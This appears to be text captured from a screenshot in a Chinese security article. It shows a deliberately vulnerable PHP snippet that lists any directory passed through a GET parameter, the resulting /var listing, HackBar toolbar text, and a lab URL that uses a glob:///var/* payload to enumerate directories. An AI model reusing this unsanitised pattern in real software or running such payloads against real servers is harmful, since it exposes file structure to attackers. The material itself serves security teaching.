 <?php
highlight_file(__file__);
$dir = $_GET['ki10Moc'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://192.168.27.173:1999/?ki10Moc=glob:///var/*
安全客 ( www.anquanke.com )